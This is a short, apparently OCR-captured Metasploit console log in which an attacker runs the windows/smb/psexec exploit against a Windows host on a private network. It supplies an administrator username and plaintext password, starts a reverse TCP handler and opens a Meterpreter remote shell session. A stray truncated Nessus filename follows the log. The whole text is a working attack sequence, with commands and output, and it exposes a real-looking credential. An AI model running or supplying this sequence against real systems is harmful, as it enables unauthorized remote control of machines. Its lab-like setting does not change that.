 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.30.235
RHOST => 192.168.30.235
msf5 exploit(windows/smb/psexec) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass Nguyenthucuoi1996
smbpass => Nguyenthucuoi1996
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.30.137:4444
[*] 192.168.30.235:445 - Connecting to the server...
[*] 192.168.30.235:445 - Authenticating to 192.168.30.235:445 as user 'administrator'..
.
[*] 192.168.30.235:445 - Selecting PowerShell target
[*] 192.168.30.235:445 - Executing the payload...
[+] 192.168.30.235:445 - Service start timed out, OK if running a command or non-servic
e executable...
[*] Sending stage (179779 bytes) to 192.168.30.235
[*] Meterpreter session 1 opened (192.168.30.137:4444 -> 192.168.30.235:49183) at 2019-
03-17 19:49:13 -0400
Nessus-8.2.3-
debian6_amd...